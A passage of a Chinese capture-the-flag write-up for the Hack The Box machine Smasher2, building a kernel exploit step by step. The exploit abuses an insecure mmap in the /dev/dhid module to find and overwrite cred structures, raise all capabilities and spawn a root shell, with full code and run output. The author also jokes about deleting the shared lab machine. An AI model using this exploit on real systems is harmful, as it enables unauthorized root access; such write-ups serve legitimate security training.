00000000-00000000 : 0000:02:01.0 00000000-00000000 : 0000:02:03.0 00000000-00000000 : ehci_hcd 00000000-00000000 : 0000:02:02.0 00000000-00000000 : ICH HD audio 00000000-00000000 : 0000:00:0f.0 00000000-00000000 : vmwgfx probe 00000000-00000000 : pnp 00:05 00000000-00000000 : 0000:00:10.0 00000000-00000000 : mpt 00000000-00000000 : 0000:00:10.0 00000000-00000000 : mpt 00000000-00000000 : 0000:00:07.7 00000000-00000000 : Reserved 00000000-00000000 : IOAPIC 0 00000000-00000000 : HPET 0 00000000-00000000 : pnp 00:04 00000000-00000000 : Local APIC 00000000-00000000 : Reserved 00000000-00000000 : Reserved
现在,更新上面的代码以通过获取当前uid来在内存中查找凭证对象,然后添加一个循环以连续八次查找该int:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 int main(int argc, char* const* argv) { printf ("[+] PID: %d\n" , getpid()); int fd = open("/dev/dhid" , O_RDWR); if (fd < 0) { printf ("[-] Open failed!\n" ); return-1; } printf ("[+] Open OK fd: %d\n" , fd); unsigned long size = 0xf0000000; unsigned long mmapStart = 0x42424000; unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0 x0); if (addr == MAP_FAILED) { perror("Failed to mmap: "); close(fd); return-1 ; } printf("[+] mmap OK addr: %x\n", addr); unsigned int uid = getuid(); printf("[+] UID: %d\n", uid); unsigned int credIt = 0 ; unsigned int credNum = 0 ; while (((unsigned long)addr) < (mmapStart + size -0 x40)) { credIt = 0; if ( addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid ) { credNum++; printf ("[+] Found cred structure! ptr: %p, credNum: %d\n" , addr, credNum); } addr++; } puts("[+] Scanning loop END" ); fflush(stdout); int stop = getchar(); return 0; }
当我编译并运行时,它会发现19种潜在的cred structs:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 dzonerzy@smasher2:/dev/shm$ gcc exp2.c -o exp2 exp2.c: In function ‘main’: exp2.c:30:32: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘unsigned int *’ [-Wformat=] printf ("[+] mmap OK addr: %x\n" , addr); ~^ %ls dzonerzy@smasher2:/dev/shm$ ./exp2 [+] PID: 1999 [+] Open OK fd: 3 [+] mmap OK addr: 42424000 [+] UID: 1000 [+] Found cred structure! ptr: 0x762ba6c4, credNum: 1 [+] Found cred structure! ptr: 0x762ba9c4, credNum: 2 [+] Found cred structure! ptr: 0xb7a980c4, credNum: 3 [+] Found cred structure! ptr: 0xb7a98484, credNum: 4 [+] Found cred structure! ptr: 0xb7a99384, credNum: 5 [+] Found cred structure! ptr: 0xb7a99444, credNum: 6 [+] Found cred structure! ptr: 0xb7a995c4, credNum: 7 [+] Found cred structure! ptr: 0xb7a99c84, credNum: 8 [+] Found cred structure! ptr: 0xb87d6184, credNum: 9 [+] Found cred structure! ptr: 0xb87d6484, credNum: 10 [+] Found cred structure! ptr: 0xb87d6544, credNum: 11 [+] Found cred structure! ptr: 0xb87d6b44, credNum: 12 [+] Found cred structure! ptr: 0xb87d6c04, credNum: 13 [+] Found cred structure! ptr: 0xb87d6d84, credNum: 14 [+] Found cred structure! ptr: 0xb87d7744, credNum: 15 [+] Found cred structure! ptr: 0xb8e86c04, credNum: 16 [+] Found cred structure! ptr: 0xb8e87384, credNum: 17 [+] Found cred structure! ptr: 0xb8e87984, credNum: 18 [+] Found cred structure! ptr: 0xb9327c84, credNum: 19 [+] Scanning loop END
现在,更新代码,以便针对每个潜在的cred结构,将其更改为root用户和组ID 0,然后尝试运行getuid()。 如果该值返回0(对于root用户),则说明我已经为当前进程修改了凭据结构。
更新代码,如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 int main(int argc, char* const* argv) { printf ("[+] PID: %d\n" , getpid()); int fd = open("/dev/dhid" , O_RDWR); if (fd < 0) { printf ("[-] Open failed!\n" ); return-1; } printf ("[+] Open OK fd: %d\n" , fd); unsigned long size = 0xf0000000; unsigned long mmapStart = 0x42424000; unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0 x0); if (addr == MAP_FAILED) { perror("Failed to mmap: "); close(fd); return-1 ; } printf("[+] mmap OK addr: %x\n", addr); unsigned int uid = getuid(); printf("[+] UID: %d\n", uid); unsigned int credIt = 0 ; unsigned int credNum = 0 ; while (((unsigned long)addr) < (mmapStart + size -0 x40)) { credIt = 0; if ( addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid ) { credNum++; printf ("[+] Found cred structure! ptr: %p, credNum: %d\n" , addr, credNum); credIt = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; if (getuid() == 0) { puts("[+] GOT ROOT!" ); break ; } else { credIt = 0; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; } } addr++; } puts("[+] Scanning loop END" ); fflush(stdout); int stop = getchar(); return 0; }
现在,编译并运行,并且可以成为root用户,这意味着它可以正常工作:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 dzonerzy@smasher2:/dev/shm$ gcc exp3.c -o exp3 exp3.c: In function ‘main’: exp3.c:30:32: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘unsigned int *’ [-Wformat=] printf ("[+] mmap OK addr: %x\n" , addr); ~^ %ls dzonerzy@smasher2:/dev/shm$ ./exp3 [+] PID: 2008 [+] Open OK fd: 3 [+] mmap OK addr: 42424000 [+] UID: 1000 [+] Found cred structure! ptr: 0x762ba6c4, credNum: 1 [+] Found cred structure! ptr: 0x762ba9c4, credNum: 2 [+] Found cred structure! ptr: 0xb7a980c4, credNum: 3 [+] Found cred structure! ptr: 0xb7a99444, credNum: 4 [+] Found cred structure! ptr: 0xb7a995c4, credNum: 5 [+] Found cred structure! ptr: 0xb7a99c84, credNum: 6 [+] Found cred structure! ptr: 0xb87d6184, credNum: 7 [+] Found cred structure! ptr: 0xb87d6484, credNum: 8 [+] Found cred structure! ptr: 0xb87d6544, credNum: 9 [+] Found cred structure! ptr: 0xb87d6b44, credNum: 10 [+] Found cred structure! ptr: 0xb87d6c04, credNum: 11 [+] Found cred structure! ptr: 0xb87d6d84, credNum: 12 [+] Found cred structure! ptr: 0xb87d7144, credNum: 13 [+] Found cred structure! ptr: 0xb87d7204, credNum: 14 [+] GOT ROOT! [+] Scanning loop END
在等待getchar()时,可以检查该进程的状态,并查看它以root身份运行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 dzonerzy@smasher2:~$ cat /proc/2008/status Name: exp3 Umask: 0002 State: S (sleeping) Tgid: 2008 Ngid: 0 Pid: 2008 PPid: 1833 TracerPid: 0 Uid: 0 0 0 0 <-- root Gid: 0 0 0 0 <-- root group FDSize: 256 Groups: 4 24 30 46 111 112 1000 NStgid: 2008 NSpid: 2008 NSpgid: 2008 NSsid: 1833 VmPeak: 3936672 kB VmSize: 3936672 kB VmLck: 0 kB VmPin: 0 kB VmHWM: 792 kB VmRSS: 792 kB RssAnon: 64 kB RssFile: 720 kB RssShmem: 8 kB VmData: 176 kB VmStk: 132 kB VmExe: 8 kB VmLib: 2112 kB VmPTE: 7760 kB VmSwap: 0 kB HugetlbPages: 0 kB CoreDumping: 0 Threads: 1 SigQ: 0/7400 SigPnd: 0000000000000000 ShdPnd: 0000000000000000 SigBlk: 0000000000000000 SigIgn: 0000000000000000 SigCgt: 0000000000000000 CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000 NoNewPrivs: 0 Seccomp: 0 Speculation_Store_Bypass: thread vulnerable Cpus_allowed: ffffffff,ffffffff,ffffffff,ffffffff Cpus_allowed_list: 0-127 Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000001 Mems_allowed_list: 0 voluntary_ctxt_switches: 1 nonvoluntary_ctxt_switches: 96
现在,我将其升级以获得shell。 只需要添加将功能设置为全1的代码,然后执行一个shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 int main(int argc, char* const* argv) { printf ("[+] PID: %d\n" , getpid()); int fd = open("/dev/dhid" , O_RDWR); if (fd < 0) { printf ("[-] Open failed!\n" ); return-1; } printf ("[+] Open OK fd: %d\n" , fd); unsigned long size = 0xf0000000; unsigned long mmapStart = 0x42424000; unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0 x0); if (addr == MAP_FAILED) { perror("Failed to mmap: "); close(fd); return-1 ; } printf("[+] mmap OK addr: %x\n", addr); unsigned int uid = getuid(); printf("[+] UID: %d\n", uid); unsigned int credIt = 0 ; unsigned int credNum = 0 ; while (((unsigned long)addr) < (mmapStart + size -0 x40)) { credIt = 0; if ( addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid && addr[credIt++] == uid ) { credNum++; printf ("[+] Found cred structure! ptr: %p, credNum: %d\n" , addr, credNum); credIt = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; addr[credIt++] = 0; if (getuid() == 0) { puts("[+] GOT ROOT!" ); credIt += 1; //skip 4 bytes to get to caps addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; addr[credIt++] = 0xffffffff; execl("/bin/sh" , "-" , (char *)NULL); break ; } else { credIt = 0; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; addr[credIt++] = uid; } } addr++; } puts("[+] Scanning loop END" ); fflush(stdout); int stop = getchar(); return 0; }
现在像以前一样编译,然后运行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 dzonerzy@smasher2:/dev/shm$ gcc exp4.c -o exp4 exp4.c: In function ‘main’: exp4.c:30:32: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘unsigned int *’ [-Wformat=] printf ("[+] mmap OK addr: %x\n" , addr); ~^ %ls dzonerzy@smasher2:/dev/shm$ ./exp4 [+] PID: 2019 [+] Open OK fd: 3 [+] mmap OK addr: 42424000 [+] UID: 1000 [+] Found cred structure! ptr: 0x762ba6c4, credNum: 1 [+] Found cred structure! ptr: 0x762ba9c4, credNum: 2 [+] Found cred structure! ptr: 0xb7a980c4, credNum: 3 [+] Found cred structure! ptr: 0xb7a98844, credNum: 4 [+] Found cred structure! ptr: 0xb7a99204, credNum: 5 [+] GOT ROOT! uid=0(root) gid=0(root) groups =0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy) root

成功获取root权限,现在读取flag并提交,帅到飞天。
1 2 3 4 5 6 7 CREDITS.txt root.txt SMASHER2 by dzonerzy@htb in collaboration with xg0@htb have fun and be ready for smasher3! 7791e0e************************
知识点总结:
身份验证绕过
RCE与WAF绕过
不安全mmap程序实现的内核模块(该模块允许用户访问内核内存)

最后演示一下性感大佬在线删除靶机,删自己的靶机,让别人无靶机可打,小盆友请勿模仿,太黄太暴力过程就不演示了!!!;)
嗯,,,已经删到残废了。。。
Game over
The end,to be continue…
